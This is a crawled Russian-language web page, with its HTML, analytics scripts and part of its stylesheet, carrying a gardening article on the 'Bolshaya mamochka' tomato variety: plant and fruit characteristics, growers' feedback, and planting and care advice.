

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferma.guru/vyraschivanie-ovoschey/pomidory/harakteristika-i-opisanie-sorta-tomatov-bolshaya-mamochka.html
body_size: 11954
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="yandex-verification" content="ef993f90624ab91c" />
    <title>Сорт томатов &quot;Большая мамочка&quot;: описание растения и характеристики плодов</title>
<meta name="description" content="Сорт помидор "Большая мамочка": описание высадки и роста, характеристика плодов, соответствие описаний селекционеров реальным отзывам"><meta name="keywords" content="томат большой мамочка характеристика описание сорт помидор"><link rel="canonical" href="https://ferma.guru/vyraschivanie-ovoschey/pomidory/harakteristika-i-opisanie-sorta-tomatov-bolshaya-mamochka.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.8">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Сорт томатов &quot;Большая мамочка&quot;: описание растения и характеристики плодов" property="og:title" />
<meta content="https://ferma.guru/vyraschivanie-ovoschey/pomidory/harakteristika-i-opisanie-sorta-tomatov-bolshaya-mamochka.html" property="og:url" />
<meta content="https://ferma.guru/images/227556/bigCover.jpg" property="og:image" />
<meta content="Сорт помидор &quot;Большая мамочка&quot;: описание высадки и роста, характеристика плодов, соответствие описаний селекционеров реальным отзывам" name="og:description" />
<meta content="Информационный сайт ferma.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Сорт помидор &quot;Большая мамочка&quot;: описание высадки и роста, характеристика плодов, соответствие описаний селекционеров реальным отзывам"/>
<meta name="twitter:title" content="Сорт томатов &quot;Большая мамочка&quot;: описание растения и характеристики плодов"/>
<meta name="twitter:site" content="@Ferma_Guru"/>
<meta name="twitter:domain" content="Информационный сайт ferma.guru"/>
<meta name="twitter:image:src" content="https://ferma.guru/images/227556/bigCover.jpg"/>
<meta name="twitter:creator" content="@Ferma_Guru"/>
    <!--<link rel="publisher" href="https://plus.google.com/u/0/communities/113105254331366144649"/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/S7hUdJi9.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/vyraschivanie-ovoschey" rel="nofollow">Выращивание овощей</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-ovoschey/baklazhany" rel="nofollow">Баклажаны</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/zabolevaniya-i-ih-lechenie" rel="nofollow">Заболевания и их лечение</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kapusta" rel="nofollow">Капуста</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kartofel" rel="nofollow">Картофель</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/luk" rel="nofollow">Лук</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/morkov" rel="nofollow">Морковь</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/ogurcy" rel="nofollow">Огурцы</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/perec" rel="nofollow">Перец</a>
		</li>
		<li class="active"><a href="/vyraschivanie-ovoschey/pomidory" rel="nofollow">Помидоры</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-fruktov" rel="nofollow">Выращивание фруктов</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-fruktov/bolezni-i-lechenie" rel="nofollow">Болезни и лечение</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/grushi" rel="nofollow">Груши</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/yabloki" rel="nofollow">Яблоки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-yagod" rel="nofollow">Выращивание ягод</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-yagod/vinograd" rel="nofollow">Виноград</a>
		</li>
		<li><a href="/vyraschivanie-yagod/vishnya" rel="nofollow">Вишня</a>
		</li>
		<li><a href="/vyraschivanie-yagod/klubnika" rel="nofollow">Клубника</a>
		</li>
		<li><a href="/vyraschivanie-yagod/malina" rel="nofollow">Малина</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-zhivotnyh" rel="nofollow">Разведение животных</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-zhivotnyh/bolezni-i-ih-lechenie" rel="nofollow">Болезни и их лечение</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/gryzuny" rel="nofollow">Грызуны</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/kozy" rel="nofollow">Козы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/korovy" rel="nofollow">Коровы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/kroliki" rel="nofollow">Кролики</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/loshadi" rel="nofollow">Лошади</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/ovcy" rel="nofollow">Овцы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/svini" rel="nofollow">Свиньи</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-ptic" rel="nofollow">Разведение птиц</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-ptic/bolezni-ptic-i-lechenie" rel="nofollow">Болезни птиц и лечение</a>
		</li>
		<li><a href="/razvedenie-ptic/golubi" rel="nofollow">Голуби</a>
		</li>
		<li><a href="/razvedenie-ptic/gusi" rel="nofollow">Гуси</a>
		</li>
		<li><a href="/razvedenie-ptic/indyuki-i-indoutki" rel="nofollow">Индюки и индоутки</a>
		</li>
		<li><a href="/razvedenie-ptic/inkubatory" rel="nofollow">Инкубаторы</a>
		</li>
		<li><a href="/razvedenie-ptic/kury" rel="nofollow">Куры</a>
		</li>
		<li><a href="/razvedenie-ptic/perepelki" rel="nofollow">Перепелки</a>
		</li>
		<li><a href="/razvedenie-ptic/utki" rel="nofollow">Утки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-pchel" rel="nofollow">Разведение пчел</a>
	</li>
<li>
	<a href="/udobreniya" rel="nofollow">Удобрения</a>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://ferma.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/vyraschivanie-ovoschey" rel="v:url" property="v:title">Выращивание овощей</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/vyraschivanie-ovoschey/pomidory" rel="v:url" property="v:title">Помидоры</a></li><li><a href="https://ferma.guru/vyraschivanie-ovoschey/pomidory/harakteristika-i-opisanie-sorta-tomatov-bolshaya-mamochka.html" rel="v:url" property="v:title">Характеристика и описание сорта томатов &quot;Большая мамочка&quot;</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"></div>
            <script>document.write(base64_decode('[base64]/QuNGB0LDQvdC40LU8L2Rpdj48cD7QodC+0YDRgiDQstC40L3QvtCz0YDQsNC00LAg0K7Qv9C40YLQtdGALCDQvtC/[base64]/[base64]/[base64]/[base64]/QvtGB0LDQtNC60LgsINC60L7Qs9C00LAg0YHQtdGP0YLRjCDRgdC10LzQtdC90LAg0LIg0L7RgtC60YDRi9GC0YvQuSDQs9GA0YPQvdGCPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/arsenteva.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Арсентьева Анна Георгиевна" data-vname="Анны Георгиевны"></div>
										<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"></div><div class="sidebar__ad sidebar__ad-2"></div></div>
          					</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://ferma.guru/images/227556/bigCover.jpg">
<meta itemprop="description" content="Сорт помидор &quot;Большая мамочка&quot;: описание высадки и роста, характеристика плодов, соответствие описаний селекционеров реальным отзывам">

<h1 itemprop="name" id="article-title">Характеристика и описание сорта томатов &quot;Большая мамочка&quot;</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/227556/opisanie-sorta-tomatov-bolshaya-mamochka.jpg" alt="Характеристика сорта томатов Большая мамочка" title="Характеристика и описание сорта томатов Большая мамочка" width="300" height="225" class="alignleft">Совершенно молодой сорт <strong>помидоров «Большая мамочка»</strong>, выведенный отечественными селекционерами только в 2013 году уже успел зарекомендовать себя у огородников как высокоурожайный и скороспелый.</p>

<p>Универсальность сорта позволяет выращивать его как в условиях теплиц, так и в открытом грунте, но только в южных регионах и средней полосе.</p>

<p>Теплый климат позволяет получить с томатов аналогичный тепличному урожай, а холодные ночи останавливают его развитие, поэтому в северных областях выращивать овощ рекомендуется исключительно в укрытиях.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#opisanie">Описание растения</a></li>
<li><a href="#harakteristiki">Характеристики плодов</a></li>
<li><a href="#opisanie-ot">Описание от реальных потребителей</a></li>
<li><a href="#opisanie-processa">Описание процесса высадки</a></li>
<li><a href="#uhod">Уход за сортом</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="opisanie">Описание растения</h2>



<p><strong><img src="/images/227559/harakteristika-sorta-tomatov-bolshaya-mamochka.jpg" alt="Описание сорта томатов Большая мамочка" title="Описание сорта томата Большая мамочка" width="300" height="225" class="alignleft">Томат «Большая мамочка»</strong> относится к детерминантным растениям, штамбованые кусты которого останавливают свой рост при достижении высоты в 70 см . В условиях теплицы верхний предел может достигать 1 метра, но в любом случае ствол помидора очень мощный и крепкий.</p>

<p>Корневая система также хорошо развита и направлена параллельно поверхности земли, что позволяет помидору получать из почвы максимальное количество полезных веществ.</p>

<p>Подвязывание сорту «Большая мамочка» все же требуется, поскольку его плоды очень крупные и кисти неспособны самостоятельно удержать урожай. Чтобы количество плодов было пропорциональным зеленой массе растения, его необходимо формировать в 2-3 ствола, не более. Листья <strong>томата «Большая мамочка»</strong> напоминают ботву картофеля:</p>

<ul class="accentblue">
	<li>сморщенные;</li>
	<li>светло-зеленые;</li>
	<li>опушения.</li>
</ul>

<p>Этот сорт помидор относят к скороспелым, поскольку по заявлениям селекционеров получить первый урожай можно уже на 85 день после появления первых настоящих листьев. Урожайность томатов составляет 10 кг с 1 квадратного метра, но только в условиях теплицы. В открытом грунте количество плодов обычно меньше, но при выращивании в южных регионах может также доходить до максимальной отметки.</p>

<p>Первые цветы появляются только после формирования 7 настоящего листа, а остальные после каждых двух листьев. Помидоры созревают гроздями по 6 штук. Первые отличаются максимальными размерами, а остальные уже менее крупными.</p>

<p>Иммунитет сорта томатов «Большая мамочка» развит хорошо, благодаря чему они способны противостоять большинству известных заболеваний.</p>


<h2 id="harakteristiki">Характеристики плодов</h2>



<p><img src="/images/227560/harakteristika-i-opisanie-sorta-tomatov-bolshaya-mamochka.jpg" alt="Сорт томатов Большая мамочка" title="Характеристики плодов томата сорта Большая мамочка" width="300" height="300" class="alignleft">Внешнее описание помидоров от производителей не сходится с отзывами огородников. По заявкам селекционеров <strong>томат «Большая мамочка»</strong> должен иметь сердцевидную форму, но в реальности часто появляются обычные круглые плоды. Вес одного помидора может достигать 400 г , а поскольку протолкнуть такой размер через горлышко банки тяжело, сорт быстро отнесли к группе салатных. Вкус томатов приятный, с кислинкой. Мякоть помидор немного сахаристая, а кожура гладкая и тонкая, при этом плотная. Сорт является гибридом, поэтому семян в нем очень мало и собирать их на посев не имеет смысла.</p>

<p>Зрелые плоды имеют ярко-красную окраску. Описание еще недозревших овощей определяет их цвет как зеленый. Селекционеры характеризуют форму сорта как немного ребристую, сердцевидную и с маленьким носиком.</p>

<p>Описание химического состава плодов выделяет большое содержание в них липотина, являющегося природным антиоксидантом. Помимо этого, в помидорах имеются и другие полезные вещества:</p>

<ul>
	<li>витамины С, В, Е, РР;</li>
	<li>кальций;</li>
	<li>магний.</li>
</ul>

<p>Плоды <strong>томата «Большая мамочка»</strong> отлично хранятся без потери товарного вида и легко переносят транспортировку.</p>


<h2 id="opisanie-ot">Описание от реальных потребителей</h2>



<p><img src="/images/227562/tomat-bolshaja-mamochka.jpg" alt="Плоды сорта томатов Большая мамочка" title="Ранний сорт томатов сорта Большая мамочка" width="300" height="224" class="alignleft">Из-за крупного размера плодов <strong>томат «Большая мамочка»</strong> не годится для консервирования в целом виде, но при этом отлично подходит для переработки на томатный сок, соусы и кетчупы.</p>

<p>Высаживать их рекомендуется по схеме 50/40, поскольку большое количество крупных плодов нуждается в свободном пространстве. При использовании такой схемы собрать с 1 квадратного метра в открытом грунте можно 7- 8 кг помидор.</p>

<p>Заявленные селекционерами характеристики урожайности актуальны только при тепличном выращивании.</p>

<p>Скороспелость томата «Большая мамочка» подтверждается многими огородниками, но на сроки созревания влияют погодные условия. При заметных похолоданиях ночью они увеличиваются.</p>

<p>Вкус плодов полностью соответствует описанию от производителей: приятный, с кислинкой.</p>

<p>Помидоры этого сорта отличаются и стойкостью к растрескиванию, что утверждают уже сами огородники. Прочная кожура плодов препятствует нарушению их поверхности, но для перестраховки рекомендуется поливать томаты «Большая мамочка» не слишком обильно в период формирования помидор. Устойчивость к заболеваниям также подтверждается потребителями.</p>

<p>Недостатком сорта является формирование плодов несоответствующей описанию производителя формы. Очень часто помидоры созревают округлые.</p>


<h2 id="opisanie-processa">Описание процесса высадки</h2>



<p>При желании вырастить сорт у себя на участке следует знать, что в открытом грунте северных регионов он не покажет заявленной урожайности. Высевать семена <strong>томата «Большая мамочка</strong>» можно без дополнительных обработок. Делать это нужно в конце марта или начале апреля на глубину грунта не более 2 см . После появления первых всходов укрытие с рассады нужно снять, снизив температуру до 15<sup>0</sup>С, после чего снова накрыть. Пикировку нужно производить при появлении второго настоящего листа.</p>

<p>Чтобы характеристики растения соответствовали заявленным, молодые ростки нужно досвечивать, а за несколько недель до высадки в грунт начать закалять. Для этого их выносят на свежий воздух ежедневно, постепенно увеличивая время от 30 минут до полного дня. Ранняя высадка рассады в грунт может привести к задержке роста культуры, что в итоге не продемонстрирует никаких скороспелых качеств. Именно поэтому следует выбирать время для переноса на постоянное место роста, когда температура ночью не станет опускаться ниже 12<sup>0</sup>С. Обычно это конец весны или начало лета.</p>


<h2 id="uhod">Уход за сортом</h2>



<p>Характеристика сорта откроется в полной мере, если соблюдать и оптимальные условия ухода за растением. Для этого необходимо производить полив только теплой водой, согретой солнечными лучами до температуры воздуха. После каждого полива рыхлить почву, чтобы из нее уходила лишняя влага, а к корням поступал кислород. Каждый куст нужно постепенно формировать, все время его роста. Резкое удаление сразу большого количества ветвей может привести к гибели всего куста. Крупные грозди помидор нужно подвязывать по мере образования и не забывать о регулярной подкормке томатов.</p>

</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="56">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/8/smallpreview.png" alt="Фотография Фёдора Борисовича" class="authorava" width=40 height=40>
		<a href="/expert/bogdanov.html" rel="nofollow" class="authorlink">Богданов Фёдор Борисович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="28177" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">56</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/227417/bigCover.jpg);">
      <a href="/vyraschivanie-ovoschey/pomidory/podkormka-rassady-perca-i-tomatov.html" title="Подкормка рассады помидор и перцев">Подкормка рассады перца и томатов</a>
    </div>
      <div class="item" style="background-image: url(/images/227088/bigCover.jpg);">
      <a href="/vyraschivanie-ovoschey/pomidory/tomat-bobkat-opisanie-i-harakteristika-sorta-preimuschestva.html" title="Сорт помидоров Бобкат">Томат &quot;Бобкат&quot;: описание и характеристика сорта, преимущества</a>
    </div>
      <div class="item" style="background-image: url(/images/227960/bigCover.jpg);">
      <a href="/vyraschivanie-ovoschey/pomidory/tomat-rozovyy-flamingo-harakteristika-i-opisanie-sorta.html" title="Томат розовый фламинго">Томат розовый фламинго: характеристика и описание сорта</a>
    </div>
    </div>
</div>

<div class="beforeComments">

</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 102,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div></div>


          </div>
        </div>
                <script>document.write(base64_decode('[base64]/QuNGC0LXRgDog0YXQsNGA0LDQutGC0LXRgNC40YHRgtC40LrQuCDQuCDQvtC/0LjRgdCw0L3QuNC1PC9kaXY+PHA+0KHQvtGA0YIg0LLQuNC90L7Qs9GA0LDQtNCwINCu0L/[base64]/0L7RgdC10LIg0YHQtdC80Y/[base64]/[base64]/QvtGB0L7QsdGLINC/[base64]/0L7RgNC+0LTRiyDQs9GD0YHQtdC5OiDQvtC/[base64]/[base64]/QvtGB0L7QsdGLINCy0YvRgdCw0LTQutC4LCDQutCw0LrQuNC1INGB0L7RgNGC0LAg0LvRg9GH0YjQtTwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все про домашнее животноводство</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/fermaguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/Ferma_Guru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664853258478" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@ferma.guru" rel="nofollow">info@ferma.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45971814 = new Ya.Metrika({ id:45971814, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45971814" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106575608-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());
  gtag('config', 'UA-106575608-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NddVi61qmvNDavEtEyVIYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769195644397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferma.guru/c/main.css?v=3.8
body_size: 11484
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
